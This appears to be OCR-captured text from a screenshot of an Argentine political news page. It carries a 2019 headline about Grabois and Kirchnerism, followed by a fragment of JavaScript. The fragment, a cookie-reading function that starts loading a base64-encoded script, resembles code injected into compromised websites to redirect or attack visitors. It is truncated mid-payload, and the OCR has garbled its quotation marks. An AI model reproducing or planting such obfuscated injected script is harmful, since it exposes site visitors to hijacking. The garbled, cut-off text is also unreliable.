
POR AFANO | Todavía no sabemos de
qué kirchnerismo habla Grabois
"Cristina no es una chorra", "Va a ganar por afano"
08/04/2019
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud